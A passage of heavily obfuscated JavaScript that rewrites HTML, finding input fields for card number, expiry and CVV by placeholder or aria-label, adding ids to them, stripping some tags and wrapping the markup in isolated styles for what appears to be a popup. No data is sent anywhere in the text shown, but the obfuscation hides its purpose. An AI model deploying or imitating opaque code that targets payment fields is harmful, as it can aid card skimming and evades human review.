_0x124652={_0x5b4513:0x14f,_0x550ab8:0x11c},_0x11377c={_0x4c7da4:0xbc,_0x1d8c81:0x3b3,_0x5da591:0x9c7,_0x2e7ffd:0x909,_0x121613:0xcef,_0x44e4a5:0x3b2,_0x3f7a82:0x86,_0x3a8e88:0x47f,_0x43bf9a:0xa50,_0x566d83:0x913,_0x103ab0:0x532,_0x2e72dc:0x161,_0x1eca06:0x2ae,_0x1e6771:0xabe,_0x4df570:0x82,_0x45c0dd:0xdc,_0x4c2748:0x561},_0x5f0391={_0x5df684:0x22d,_0x40faac:0x30},_0x195279={_0x395fa3:0xdf},_0x54bb0f={_0x64abea:0x38f,_0x44cc3e:0x8d,_0x1e7e34:0x78f,_0x231033:0x707,_0x5ac64a:0xad6,_0x3dfd78:0x70a,_0x3dbc60:0xe33,_0x58af53:0x4e3,_0x3fd12a:0xa15,_0x49e83a:0xde7,_0xf83186:0x1087,_0x361805:0x1035,_0x1beff0:0x457,_0x31a3a9:0xbf,_0x9b6996:0x1a2,_0xdbd459:0xab6,_0x2f2201:0xa96,_0x53863f:0x49f,_0x5d979a:0x90e,_0x3f1f27:0xf82,_0x5dbc41:0x13cc,_0x598da0:0x152d,_0x286499:0xfcb},_0x4d184e={_0x27cf3e:0x1,_0x5e5c04:0x97},_0x47d93e={_0x5778d8:0x8c8,_0x5c410d:0x837,_0x1cb97a:0x770,_0x2b0174:0xbc4,_0x1ef2c7:0x9ce},_0x1493f1={_0xc41b25:0x37,_0x444955:0x2a5,_0x93afa5:0x1a9},_0x567090={_0x12cf9f:0x21b,_0x5177fb:0xed5,_0xce297a:0xe73,_0x43c345:0x5d8,_0x45d29c:0xcfd,_0x57bfce:0xb3f,_0xae38b2:0xe29,_0x109f0b:0x76e,_0xe395cf:0x854,_0xa0017e:0x743,_0x4ae39e:0x360,_0x35a34b:0x14},_0x5bc56f={_0x289cff:0x1c9,_0x146e2d:0x2c},_0x2c559d={_0x5ef1d9:0x105},_0x11a433={_0x108fd6:0x13d,_0x1530ac:0x408},_0x507264={_0x5359b5:0x884,_0x4645f0:0x7c2,_0x2db044:0xa20},_0x3c47ac={_0x3f99b0:0x194},_0xecb030={_0x3402c3:0x5e2,_0x25c8ec:0x748},_0x4d6342={'fKfho':function(_0x1349cd,_0x2fbc16){return _0x1349cd===_0x2fbc16},'ClhRc':_0x42c365[_0x25ce14(_0x2a7e40._0x4a6165,_0x2a7e40._0x53bc18,0x7ef,_0x2a7e40._0x39caf4)],'Obtke':function(_0xec61e,_0x922699){const _0x2b6999={_0x4e41b1:0x1af,_0x649b29:0x53c};function _0x289de9(_0x7310ac,_0x56b865,_0x1c0198,_0x190914){return _0x25ce14(_0x7310ac,_0x56b865-_0x2b6999._0x4e41b1,_0x56b865- -_0x2b6999._0x649b29,_0x190914-0xec)}return _0x42c365[_0x289de9(_0xecb030._0x3402c3,0x8df,0xbe9,_0xecb030._0x25c8ec)](_0xec61e,_0x922699)},'tIrpg':_0x42c365[_0x25ce14(_0x2a7e40._0x270f91,0x160,0x5c4,_0x2a7e40._0x489a66)],'OPvMj':function(_0x57c5d9,_0x252af8){return _0x57c5d9+_0x252af8},'dGAXZ':_0x42c365[_0x3c838b(0x314,_0x2a7e40._0x1de61f,-_0x2a7e40._0x480e2c,-_0x2a7e40._0x42c93e)],'bUokQ':function(_0x9da5d,_0x52680c){return _0x9da5d+_0x52680c},'pxBJF':_0x42c365[_0x25ce14(0x13d7,_0x2a7e40._0x57f54a,0xdf0,_0x2a7e40._0x30a720)],'bJMEO':_0x42c365.veANc,'BWZHc':function(_0x22c97d,_0x39ecd2){return _0x42c365.bhXXb(_0x22c97d,_0x39ecd2)},'kssAh':function(_0x939720,_0x588779){function _0x21b661(_0x3bce4a,_0xa0d18d,_0x11b819,_0x303844){return _0x3c838b(_0x3bce4a-_0x3c47ac._0x3f99b0,_0x3bce4a-0x15b,_0xa0d18d,_0x303844-0x1af)}return _0x42c365[_0x21b661(_0x507264._0x5359b5,_0x507264._0x4645f0,_0x507264._0x2db044,0x9ad)](_0x939720,_0x588779)},'BqVmF':_0x3c838b(0x192,0x250,-0x197,-0x195)+_0x25ce14(0xd,_0x2a7e40._0x18b3d8,0x547,-0xed)+_0x3c838b(0x8be,_0x2a7e40._0x5dd1fc,0x8e0,0x1333)+'\x20element\x20f'+'or\x20method:','satTD':_0x42c365[_0x3c838b(_0x2a7e40._0x52960e,_0x2a7e40._0x89d4c0,0xcf,0x8c1)],'VsghD':_0x3c838b(_0x2a7e40._0x35c681,_0x2a7e40._0x14267c,_0x2a7e40._0x4e547b,_0x2a7e40._0x4c5f67),'LaSby':_0x42c365.vScoO,'wxbOp':_0x42c365[_0x3c838b(_0x2a7e40._0x249ac3,0xc09,0xf66,0x11e8)],'pbBBa':function(_0x21ea2d,_0x5759f9){const _0x24c758={_0x26cfaf:0xdb};function _0x15ea62(_0x17b8a5,_0x53713,_0x519783,_0x5b1a45){return _0x3c838b(_0x17b8a5-0x16e,_0x5b1a45-0x215,_0x53713,_0x5b1a45-_0x24c758._0x26cfaf)}return _0x42c365[_0x15ea62(_0x3db13a._0x55b08b,0xc4f,_0x3db13a._0x4d238a,_0x3db13a._0xda299e)](_0x21ea2d,_0x5759f9)},'ffcSq':_0x42c365[_0x3c838b(_0x2a7e40._0x420d58,_0x2a7e40._0x1a9410,_0x2a7e40._0x38bfb6,0xa4)],'Zqlnc':function(_0x92d953,_0x24f597){return _0x42c365.SLBGX(_0x92d953,_0x24f597)},'xKzGP':function(_0x4f3e54,_0x171949){const _0x33cfdf={_0x369a52:0x7f,_0x539742:0x94,_0x3b9503:0x1ad};function _0x157340(_0x17b3fe,_0x248f01,_0x3a2084,_0x4917f5){return _0x3c838b(_0x17b3fe-_0x33cfdf._0x369a52,_0x3a2084- -_0x33cfdf._0x539742,_0x4917f5,_0x4917f5-_0x33cfdf._0x3b9503)}return _0x42c365[_0x157340(0x483,0x25b,0xd6,0x176)](_0x4f3e54,_0x171949)},'cvfUy':function(_0x1b0c9c,_0x2cda8d){return _0x1b0c9c+_0x2cda8d},'FtWzv':function(_0x3287a2,_0x345bc3){const _0x54fb07={_0x17ce02:0xcb};function _0x34bade(_0x3a7b13,_0x344c81,_0x5f1c33,_0x296bd1){return _0x3c838b(_0x3a7b13-_0x54fb07._0x17ce02,_0x3a7b13-0x43f,_0x296bd1,_0x296bd1-0x1c9)}return _0x42c365[_0x34bade(_0x2249d4._0x2cb711,0x92a,0xebf,0xfd8)](_0x3287a2,_0x345bc3)},'xFlok':_0x42c365[_0x3c838b(0x896,0x305,-0x1a,-0x1d)],'ugAow':_0x3c838b(-_0x2a7e40._0x362632,_0x2a7e40._0x4c827c,0x5f0,0x219),'cXgOP':_0x25ce14(0x3e6,0x676,_0x2a7e40._0x656ac6,_0x2a7e40._0x13acfa)+_0x25ce14(_0x2a7e40._0x781775,_0x2a7e40._0x83c6b7,_0x2a7e40._0x5a3b96,0xde1)+'gers\x20disab'+_0x25ce14(0xb60,0x2b5,_0x2a7e40._0x3ad72e,_0x2a7e40._0x17e81f)+_0x3c838b(0xcb2,_0x2a7e40._0x5e9e06,_0x2a7e40._0x513a1a,0xcdf)};if(!_0x3dfd37[_0x25ce14(_0x2a7e40._0x380456,_0x2a7e40._0x5b4180,0x97d,0x4a7)])return'';let _0x3fc84e=_0x3dfd37[_0x25ce14(_0x2a7e40._0x3c4ce9,0x706,_0x2a7e40._0x244082,0x8e2)];function _0x3c838b(_0x134579,_0x9d2515,_0xd6f747,_0x48df04){return _0x3090ed(_0x134579-_0x11a433._0x108fd6,_0x9d2515-0x1ae,_0xd6f747,_0x9d2515- -_0x11a433._0x1530ac)}_0x3fc84e=_0x3fc84e[_0x3c838b(_0x2a7e40._0x2c6218,0x6fc,0x78,0xd14)](/(<input[^>]*placeholders*=s*["'][^"']*(?:card|número|number)[^"']*["'][^>]*)(>)/gi,function(_0x4979a5,_0x28d726,_0x4a0f7b){function _0x249d14(_0x1b19e7,_0x458af7,_0x16b8bc,_0xa00aae){return _0x25ce14(_0x16b8bc,_0x458af7-_0x2c559d._0x5ef1d9,_0x1b19e7- -0x1c4,_0xa00aae-0xd)}function _0x3ed253(_0x1b75d0,_0x3e45f9,_0x717b96,_0x522fc9){return _0x3c838b(_0x1b75d0-0x180,_0x717b96- -_0x5bc56f._0x289cff,_0x3e45f9,_0x522fc9-_0x5bc56f._0x146e2d)}if(_0x4d6342[_0x249d14(0x7ed,_0x567090._0x12cf9f,0x693,0x481)](_0x4d6342[_0x3ed253(_0x567090._0x5177fb,0xef0,0x8e9,_0x567090._0xce297a)],_0x249d14(0xaf4,_0x567090._0x43c345,0x10e5,_0x567090._0x45d29c))){if(!/sids*=/[_0x3ed253(0x509,0x6e7,0x69e,0xc6e)](_0x28d726)){if(_0x4d6342[_0x249d14(_0x567090._0x57bfce,_0x567090._0xae38b2,0xe14,0x770)](_0x4d6342[_0x3ed253(0x9b,-0x8,0x463,0x9e8)],_0x4d6342[_0x249d14(_0x567090._0x109f0b,_0x567090._0xe395cf,0x833,_0x567090._0xa0017e)]))return _0x4d6342.OPvMj(_0x4d6342.OPvMj(_0x28d726,_0x4d6342.dGAXZ),_0x4a0f7b);else _0x191c7d[_0x3ed253(-0x1e0,_0x567090._0x4ae39e,-_0x567090._0x35a34b,0x3a5)](),_0x5dd848=null}return _0x4979a5}else{const _0x594021={_0x3a4232:0x7be},_0x4c66b5=_0x10a936?function(){const _0x569132={_0x4b6147:0x108};function _0x3fd201(_0x56ee49,_0x26120c,_0x5c92ed,_0x2611db){return _0x3ed253(_0x56ee49-0x97,_0x56ee49,_0x5c92ed- -0x60,_0x2611db-_0x569132._0x4b6147)}if(_0x2ca9e3){const _0x1e8b4d=_0x4861b5[_0x3fd201(0x9a6,_0x594021._0x3a4232,0x354,0x444)](_0x2df583,arguments);return _0x166250=null,_0x1e8b4d}}:function(){};return _0x5ddf60=![],_0x4c66b5}}),_0x3fc84e=_0x3fc84e[_0x25ce14(0xf9d,_0x2a7e40._0x3ee282,0xa02,_0x2a7e40._0xfee2d5)](/(<input[^>]*placeholders*=s*["'][^"']*(?:mm|yy|expir|month|year)[^"']*["'][^>]*)(>)/gi,function(_0x16c322,_0x1bc314,_0x4c677f){function _0x5509ba(_0x4395f9,_0x4e8174,_0x4a602e,_0x41ced2){return _0x25ce14(_0x4a602e,_0x4e8174-0x82,_0x41ced2- -0x29,_0x41ced2-0x1c3)}if(!/sids*=/[_0x293f8b(0x747,_0x47d93e._0x5778d8,0x25a,0xee8)](_0x1bc314))return _0x4d6342[_0x5509ba(_0x47d93e._0x5c410d,-0xc,_0x47d93e._0x1cb97a,0x611)](_0x4d6342.bUokQ(_0x1bc314,_0x293f8b(0x8bf,_0x47d93e._0x2b0174,_0x47d93e._0x1ef2c7,0xbe5)),_0x4c677f);function _0x293f8b(_0x2a4b51,_0xd5aac9,_0x27f35c,_0x4b7ecf){return _0x25ce14(_0x27f35c,_0xd5aac9-_0x1493f1._0xc41b25,_0xd5aac9- -_0x1493f1._0x444955,_0x4b7ecf-_0x1493f1._0x93afa5)}return _0x16c322}),_0x3fc84e=_0x3fc84e.replace(/(<input[^>]*placeholders*=s*["'][^"']*(?:123|cvc|cvv|security)[^"']*["'][^>]*)(>)/gi,function(_0x5581b8,_0x1e8b16,_0x36b3b5){const _0x39e7fc={_0x7d844a:0x9f},_0x2363b7={};_0x2363b7.JcEGB=_0x4d6342[_0x1bc3cc(0xd09,0x94a,0xb09,_0x54bb0f._0x64abea)],_0x2363b7[_0x53b60c(0xae6,0xabe,0x9ea,0x951)]=_0x4d6342[_0x1bc3cc(_0x54bb0f._0x44cc3e,0x47b,_0x54bb0f._0x1e7e34,_0x54bb0f._0x231033)];function _0x53b60c(_0x45e386,_0xf69451,_0x2d7376,_0x48cf8e){return _0x25ce14(_0x2d7376,_0xf69451-_0x4d184e._0x27cf3e,_0x45e386- -_0x4d184e._0x5e5c04,_0x48cf8e-0x16a)}const _0x4c99f2=_0x2363b7;if(!/sids*=/[_0x53b60c(_0x54bb0f._0x5ac64a,_0x54bb0f._0x3dfd78,0xe8e,_0x54bb0f._0x3dbc60)](_0x1e8b16)){if(_0x4d6342[_0x53b60c(0x825,_0x54bb0f._0x58af53,0x1e2,_0x54bb0f._0x3fd12a)]('jfTRl',_0x53b60c(0xb80,0xcb2,0xbc9,0x793)))return _0x4d6342.kssAh(_0x4d6342[_0x53b60c(_0x54bb0f._0x49e83a,_0x54bb0f._0xf83186,_0x54bb0f._0x361805,0x995)](_0x1e8b16,_0x53b60c(_0x54bb0f._0x1beff0,_0x54bb0f._0x31a3a9,0xf3,_0x54bb0f._0x9b6996)),_0x36b3b5);else{const _0x12f01e=_0x583550[_0x1bc3cc(0xd92,0x717,0xcc5,0xbbb)](_0x4c99f2[_0x1bc3cc(0x70e,_0x54bb0f._0xdbd459,0x600,0x6c8)]);_0x12f01e&&(_0x43d2fe.debugMode&&_0x2c4640[_0x1bc3cc(_0x54bb0f._0x2f2201,0xa8b,0x487,_0x54bb0f._0x53863f)]('[POPUP]\x20Fo'+_0x53b60c(0xe5f,_0x54bb0f._0x5d979a,0xe71,0x12e2)+'\x20button/li'+_0x53b60c(_0x54bb0f._0x3f1f27,0xb11,_0x54bb0f._0x5dbc41,_0x54bb0f._0x598da0),_0x12f01e,_0x4c99f2[_0x1bc3cc(0x9a6,0xc1c,_0x54bb0f._0x286499,0x125b)],_0x1f505d),_0x1a3bd5=_0x12f01e)}}function _0x1bc3cc(_0x3c5514,_0x4f4e21,_0xd783bf,_0x151103){return _0x25ce14(_0x151103,_0x4f4e21-0x1c2,_0x4f4e21-_0x39e7fc._0x7d844a,_0x151103-0x1c8)}return _0x5581b8});function _0x25ce14(_0x54d1b2,_0x23ddbf,_0x25d65d,_0x37ad2f){return _0x2783ad(_0x54d1b2,_0x23ddbf-_0x319a6a._0x22b34e,_0x25d65d-0x132,_0x37ad2f-_0x319a6a._0x470256)}_0x3fc84e=_0x3fc84e[_0x25ce14(_0x2a7e40._0x2219d9,0x487,0xa02,_0x2a7e40._0x5be2da)](/(<input[^>]*aria-labels*=s*["'][^"']*(?:card|número|number)[^"']*["'][^>]*)(>)/gi,function(_0x506284,_0x7dfb17,_0x5a0987){const _0x2b3157={_0x318320:0x39,_0x1b8a23:0x367,_0x51acdd:0x1c3};if(!/sids*=/['test'](_0x7dfb17))return _0x42c365[_0x19b2f6(_0xfcae26._0x3308bd,-0x16e,0x188,_0xfcae26._0x23b141)](_0x42c365[_0x19b2f6(_0xfcae26._0x1fe8e7,0x672,_0xfcae26._0x43a87e,0x333)](_0x7dfb17,_0x42c365[_0x19b2f6(-_0xfcae26._0x1b9489,-0x7d7,-0x151,-0x6c9)]),_0x5a0987);function _0x235b40(_0x2e5b03,_0x495fbb,_0x3cc208,_0x5d10ff){return _0x3c838b(_0x2e5b03-_0x2b3157._0x318320,_0x495fbb-_0x2b3157._0x1b8a23,_0x2e5b03,_0x5d10ff-_0x2b3157._0x51acdd)}function _0x19b2f6(_0x1de75a,_0x57b78d,_0x31d927,_0x4b42a){return _0x25ce14(_0x1de75a,_0x57b78d-_0x195279._0x395fa3,_0x31d927- -0x5f6,_0x4b42a-0x9e)}return _0x506284}),_0x3fc84e=_0x3fc84e.replace(/(<input[^>]*aria-labels*=s*["'][^"']*(?:expir)[^"']*["'][^>]*)(>)/gi,function(_0x3efa29,_0x19ffdd,_0x3350e1){const _0x2b981b={_0x4e9332:0x1f2};function _0xf94d38(_0x4acad5,_0x565053,_0x51675e,_0x169614){return _0x3c838b(_0x4acad5-_0x2b981b._0x4e9332,_0x565053- -0x345,_0x169614,_0x169614-0x1a0)}const _0x54b88c={};_0x54b88c[_0xf94d38(-0x611,-0xa0,_0x11377c._0x4c7da4,_0x11377c._0x1d8c81)]=_0x4d6342.BqVmF;const _0x163b47=_0x54b88c;function _0x515050(_0xb14a1e,_0xd9c207,_0x4b4656,_0x3e714a){return _0x3c838b(_0xb14a1e-0x15b,_0x3e714a-_0x5f0391._0x5df684,_0xd9c207,_0x3e714a-_0x5f0391._0x40faac)}if(!/sids*=/[_0xf94d38(0x9c2,0x522,_0x11377c._0x5da591,_0x11377c._0x2e7ffd)](_0x19ffdd)){if(_0x4d6342[_0xf94d38(_0x11377c._0x121613,0x6b8,0x232,0x3e1)](_0x4d6342.satTD,_0x4d6342[_0xf94d38(0x953,_0x11377c._0x44e4a5,-_0x11377c._0x3f7a82,_0x11377c._0x3a8e88)]))_0x21f762[_0x515050(0xabd,0xb99,_0x11377c._0x43bf9a,_0x11377c._0x566d83)](_0x163b47[_0xf94d38(_0x11377c._0x103ab0,-0xa0,-_0x11377c._0x2e72dc,-_0x11377c._0x1eca06)],_0x348a05);else return _0x4d6342.kssAh(_0x4d6342[_0x515050(_0x11377c._0x1e6771,_0x11377c._0x4df570,_0x11377c._0x45c0dd,_0x11377c._0x4c2748)](_0x19ffdd,_0x4d6342.LaSby),_0x3350e1)}return _0x3efa29}),_0x3fc84e=_0x3fc84e[_0x25ce14(0x7bb,0x742,0xa02,0xe40)](/(<input[^>]*aria-labels*=s*["'][^"']*(?:cvc|security)[^"']*["'][^>]*)(>)/gi,function(_0x3a9eb9,_0x1a3b6b,_0x16aca5){const _0x16440d={_0x11013e:0x5c};function _0x4572e1(_0x232957,_0x20daec,_0x4bfab0,_0xade33e){return _0x25ce14(_0x232957,_0x20daec-0x27,_0x20daec-0x130,_0xade33e-_0x16440d._0x11013e)}function _0x1cace8(_0x1f85b3,_0x52c20a,_0x224d0a,_0x54121c){return _0x3c838b(_0x1f85b3-0x5f,_0x1f85b3-_0x124652._0x5b4513,_0x224d0a,_0x54121c-_0x124652._0x550ab8)}if(_0x42c365.YTuwL(_0x42c365[_0x1cace8(0xcb5,_0x523c2d._0x4375ba,0x786,_0x523c2d._0xbade2b)],_0x42c365.nkIQe))return _0x2ebee7[_0x1cace8(0x4da,-0x1af,_0x523c2d._0x2c58d6,_0x523c2d._0x1818da)]&&_0x5e364c[_0x1cace8(_0x523c2d._0x3ab2d5,_0x523c2d._0x2ca099,_0x523c2d._0x45819c,0xcad)](_0x4d6342.wxbOp,_0x532e99.message),![];else{if(!/sids*=/[_0x1cace8(_0x523c2d._0x3204cb,0x909,0xc64,0xce3)](_0x1a3b6b))return _0x42c365[_0x4572e1(0x9df,0xf2e,0x147c,_0x523c2d._0x40456d)](_0x1a3b6b+_0x42c365[_0x1cace8(0xa9b,0xb70,0x9e4,_0x523c2d._0x62190e)],_0x16aca5);return _0x3a9eb9}}),_0x3fc84e=_0x3fc84e[_0x3c838b(0x4b2,_0x2a7e40._0x54aaa2,0xd5a,_0x2a7e40._0x302abf)](new RegExp('<!'+(_0x3c838b(0x716,_0x2a7e40._0x3a8631,_0x2a7e40._0x309ce4,_0x2a7e40._0x389854)+_0x3c838b(-_0x2a7e40._0x575298,0x3d0,_0x2a7e40._0x16ef72,_0x2a7e40._0xb3490e)),'gi'),''),_0x3fc84e=_0x3fc84e[_0x3c838b(0xa7d,_0x2a7e40._0x45c3b7,0xb55,_0x2a7e40._0x5e23ce)](new RegExp(_0x42c365[_0x3c838b(_0x2a7e40._0x98296d,0xd65,_0x2a7e40._0x513a1a,_0x2a7e40._0x498239)]('<',_0x42c365[_0x25ce14(0x69d,0xc45,0x746,0x278)]),'gi'),''),_0x3fc84e=_0x3fc84e[_0x25ce14(_0x2a7e40._0x425565,0x612,0xa02,0xb28)](new RegExp(_0x42c365[_0x25ce14(0x752,_0x2a7e40._0x380456,0xa31,_0x2a7e40._0x1bb862)]('<',_0x42c365.TfdPe),'gi'),''),_0x3fc84e=_0x3fc84e.replace(new RegExp(_0x42c365.qmpCt('<',_0x42c365[_0x25ce14(_0x2a7e40._0xa25fac,_0x2a7e40._0x3fe8b1,0x5f3,0x63a)]),'gi'),''),_0x3fc84e=_0x3fc84e[_0x3c838b(0x42c,_0x2a7e40._0x329cb7,0x6ed,0x3c1)](new RegExp(_0x42c365[_0x3c838b(0xc01,0xb87,_0x2a7e40._0x301c26,_0x2a7e40._0x404a63)](_0x42c365[_0x25ce14(0x1297,_0x2a7e40._0x59eeef,_0x2a7e40._0x45f53e,_0x2a7e40._0x45b64d)]('<',_0x42c365[_0x3c838b(0xcce,_0x2a7e40._0x22ed2a,0xacc,_0x2a7e40._0x55abbb)]),_0x42c365[_0x25ce14(0xa40,_0x2a7e40._0x4bbcb1,0x83d,0xce7)]),'gi'),'');if(_0x3dfd37['isolateSty'+'les']){if(_0x42c365[_0x25ce14(_0x2a7e40._0x3361f9,_0x2a7e40._0x436c61,0xa6c,_0x2a7e40._0x5f3363)](_0x42c365[_0x3c838b(0xa31,0xac7,_0x2a7e40._0x87edfe,0xfab)],_0x42c365.zkKfO)){_0x3fc84e=_0x3fc84e[_0x25ce14(0xf7b,0xe3d,0xa02,0xbec)](new RegExp(_0x42c365[_0x25ce14(_0x2a7e40._0x2d8339,0xb52,_0x2a7e40._0xaf0617,_0x2a7e40._0xeedd7f)](_0x42c365[_0x25ce14(_0x2a7e40._0x1a18da,_0x2a7e40._0x29d567,0xfc4,0x100e)]('<',_0x42c365[_0x3c838b(0x8a4,_0x2a7e40._0x973b4a,0xf7c,0xc95)]),_0x42c365.PVpVC),'gi'),function(_0x530eaa,_0x1dd82c,_0x4d183e){const _0x2e5dbd={_0x5b6112:0x1df,_0x51dd77:0x146},_0x96bea7={_0x40d9f6:0x14};function _0x5cb444(_0x27b3b1,_0x41a890,_0x2769e3,_0x3feaff){return _0x3c838b(_0x27b3b1-0x175,_0x27b3b1- -0xb1,_0x2769e3,_0x3feaff-_0x96bea7._0x40d9f6)}function _0x361ee9(_0xd0d694,_0x15076c,_0x17cb11,_0x1d44d5){return _0x3c838b(_0xd0d694-_0x2e5dbd._0x5b6112,_0xd0d694- -0x1b7,_0x15076c,_0x1d44d5-_0x2e5dbd._0x51dd77)}if(_0x4d6342[_0x5cb444(0x4be,0x276,0x549,_0x433b71._0x22e4ef)]('sAfqN','sAfqN')){const _0x376801=_0x362a12(_0x4d183e);return _0x4d6342[_0x5cb444(_0x433b71._0x514bb4,0xb2a,_0x433b71._0x6f365a,_0x433b71._0x1c2e17)](_0x4d6342.cvfUy(_0x4d6342[_0x5cb444(0x799,_0x433b71._0x1ce8a5,_0x433b71._0x10d0db,0x1fe)](_0x4d6342.FtWzv(_0x4d6342[_0x361ee9(0x465,_0x433b71._0x24ee97,_0x433b71._0x359c62,_0x433b71._0x4a343d)],_0x1dd82c),'>'),_0x376801),_0x4d6342[_0x361ee9(0x5c4,0x41b,0x591,0x360)])}else _0x4d6342.pbBBa(_0x262d46.nodeType,0x1363+-0xf55+-0x40d)&&(_0x5dca1b[_0x361ee9(0xa3,0x3fc,0x582,-_0x433b71._0x3e7a59)](_0x4d6342.ffcSq)&&_0x4d6342[_0x5cb444(0x19e,_0x433b71._0x4701a5,-_0x433b71._0x37cd7c,0x4a3)](_0x1e5a0d,_0xfef9d0),_0x4d6342[_0x5cb444(0x19e,_0x433b71._0x597bf5,_0x433b71._0x3ce7e4,_0x433b71._0x18c958)](_0x20a59f,_0x4bd5f5))});const _0x107666=_0x3c838b(_0x2a7e40._0x449f5b,_0x2a7e40._0x1a98eb,_0x2a7e40._0x5b7cbf,_0x2a7e40._0x277289)+_0x3c838b(0x7ef,0x9c7,_0x2a7e40._0x4d5d1d,0x1005)+_0x3c838b(_0x2a7e40._0x35ce17,0x75a,_0x2a7e40._0x50bd89,_0x2a7e40._0x2f12c0)+'pper\x20{\x0a\x20\x20\x20'+_0x3c838b(_0x2a7e40._0x53830f,_0x2a7e40._0x1f67ff,_0x2a7e40._0x546297,-_0x2a7e40._0xb3c8a3)+_0x25ce14(_0x2a7e40._0x1fc8f3,0x642,_0x2a7e40._0x520c37,_0x2a7e40._0x4c3f2d)+'tant;\x0a\x20\x20\x20\x20'+'display:\x20b'+'lock\x20!impo'+_0x25ce14(_0x2a7e40._0x43100b,_0x2a7e40._0x115bb7,0x92c,0x3c4)+_0x25ce14(0xf24,_0x2a7e40._0x53510f,_0x2a7e40._0x1e7a3a,_0x2a7e40._0x19a626)+_0x25ce14(0xab9,-0x8,0x47e,_0x2a7e40._0x378670)+'\x20sans-seri'+'f\x20!importa'+'nt;\x0a\x20\x20\x20\x20li'+_0x3c838b(0xa52,_0x2a7e40._0x535e55,0x517,0x243)+_0x25ce14(_0x2a7e40._0x71430d,0x9c4,_0x2a7e40._0x2692ee,0xef3)+'rtant;\x0a\x20\x20\x20'+_0x3c838b(0x6f0,_0x2a7e40._0x4a98dd,0x5be,_0x2a7e40._0x4325d7)+'g:\x20border-'+_0x3c838b(_0x2a7e40._0x3e49e0,0x905,0x7cb,0x53b)+_0x25ce14(_0x2a7e40._0x378a54,0x1313,_0x2a7e40._0x173512,0x1423)+_0x25ce14(0x13f1,_0x2a7e40._0x50ac8d,0xed0,_0x2a7e40._0x16c999)+_0x3c838b(0xdf2,_0x2a7e40._0x2532bc,_0x2a7e40._0x81d972,_0x2a7e40._0x3f0cc8)+_0x3c838b(0xf7,0x60f,0xa63,-0x34)+_0x25ce14(0x4cc,_0x2a7e40._0xe985c,_0x2a7e40._0x383d8c,_0x2a7e40._0x1a2f75)+'ert\x20!impor'+'tant;\x0a\x20\x20\x20\x20'+'box-sizing'+':\x20border-b'+'ox\x20!import'+'ant;\x0a}\x0a</s'+_0x3c838b(0xc93,0xc8d,_0x2a7e40._0x29d671,0xc1b)+_0x3c838b(-_0x2a7e40._0x2fa12e,0x9e,_0x2a7e40._0x32a7a6,0x651)+'-isolated-'+_0x3c838b(_0x2a7e40._0x296373,0xe2,0x459,_0x2a7e40._0x31f874)+_0x3c838b(_0x2a7e40._0x17295e,_0x2a7e40._0x4d5035,_0x2a7e40._0x8c2eef,-0x281);_0x3fc84e=_0x42c365.zesct(_0x107666+_0x3fc84e,_0x42c365[_0x25ce14(_0x2a7e40._0x57dc63,_0x2a7e40._0x2aea46,_0x2a7e40._0x4f59c7,0xbbf)])}else{_0x18f9dc[_0x3c838b(-_0x2a7e40._0x3906c6,_0x2a7e40._0x3ba722,_0x2a7e40._0x504a1f,_0x2a7e40._0x25582a)]&&_0x1deffc.log(_0x4d6342[_0x3c838b(0x9e8,0x7a0,0x2dc,0x5e1)],_0x62114e);return}}return _0x3fc84e}function _0x1e9e18(_0x55bfa9,_0x466de8){const _0x3d8c42={_0x365d2c:0x1f},_0x750889={_0x1b020d:0xa96,_0x3e0f39:0x6e4},_0xd391eb={_0x137e39:0xa56,_0x429dd1:0xa16,_0x1926d7:0xcec},_0x1ba7a4={_0x2e4d36:0xec7,_0x25962e:0x1056,_0x5272a9:0xafa},_0x5c03d0={_0x3713d2:0x1de,_0x293812:0x54,_0xc26632:0xf6},_0x1e46e9={_0x5b6e1a:0xd2,_0x109265:0x10b};function _0x35a9f9(_0x6ff5ff,_0x5db97b,_0x134ad3,_0x576e0c){return _0x2783ad(_0x134ad3,_0x5db97b-_0x1e46e9._0x5b6e1a,_0x5db97b-0x33,_0x576e0c-_0x1e46e9._0x109265)}const _0x33d136={'fEZNg':function(_0x6bff6b,_0x2dd664){return _0x6bff6b+_0x2dd664},'CEDIe':_0x42c365[_0x35a9f9(0x89d,_0x230536._0x1707b7,0x11ed,_0x230536._0x1ce9d8)],'uKrLU':function(_0x3db09d,_0x2e3d13){return _0x3db09d===_0x2e3d13},'CBXOm':_0x42c365[_0x35a9f9(0x896,_0x230536._0x19763b,_0x230536._0x5a43ac,0xa2c)],'XAcQG':function(_0x474099,_0xacfa65){const _0x303ba0={_0x4fd39d:0x1e4};function _0x2ad42a(_0x5c65b5,_0x5af5d8,_0x3b141a,_0x4255b7){return _0x35a9f9(_0x5c65b5-_0x303ba0._0x4fd39d,_0x3b141a- -0x72,_0x5c65b5,_0x4255b7-0x8)}return _0x42c365[_0x2ad42a(_0x494a28._0x477b57,0x1142,0xc3b,0x1295)](_0x474099,_0xacfa65)},'bqmWn':_0x35a9f9(0x1052,_0x230536._0x5dfa15,_0x230536._0x4d895b,0xefa),'gZJhT':function(_0x279bdb,_0x5f09d8){return _0x279bdb!==_0x5f09d8},'nVZUe':_0x42c365[_0x1b6890(-0x1f2,_0x230536._0x3c5e09,_0x230536._0x3cff89,0x1c4)],'DCFQW':function(_0x85891){function _0x597d00(_0x36483b,_0x48f69b,_0x1e1115,_0x469b38){return _0x35a9f9(_0x36483b-_0x5c03d0._0x3713d2,_0x469b38-_0x5c03d0._0x293812,_0x1e1115,_0x469b38-_0x5c03d0._0xc26632)}return _0x42c365[_0x597d00(_0x1ba7a4._0x2e4d36,_0x1ba7a4._0x25962e,_0x1ba7a4._0x5272a9,0xfbe)](_0x85891)},'dNXZD':_0x42c365.GioIM,'QYdnn':_0x42c365.ODNJV,'reKlb':function(_0x30151b,_0x6d4dfd){return _0x30151b(_0x6d4dfd)},'RNPwO':function(_0x2ebfbe,_0x4e467d){const _0x6eba31={_0xa1cafc:0x26d};function _0x2ece18(_0x51e14c,_0x478860,_0x56d054,_0x5d0952){return _0x1b6890(_0x51e14c-0x4b,_0x478860-0x96,_0x478860,_0x56d054-_0x6eba31._0xa1cafc)}return _0x42c365[_0x2ece18(0x73e,_0xd391eb._0x137e39,_0xd391eb._0x429dd1,_0xd391eb._0x1926d7)](_0x2ebfbe,_0x4e467d)},'yEoFP':function(_0x46350a,_0x41753c){const _0x276f70={_0x2fe1ef:0x15a};function _0x21988d(_0x162756,_0x11c1fc,_0xe3db2b,_0x2cd1f4){return _0x1b6890(_0x162756-_0x276f70._0x2fe1ef,_0x11c1fc-0x9d,_0xe3db2b,_0x162756-0x150)}return 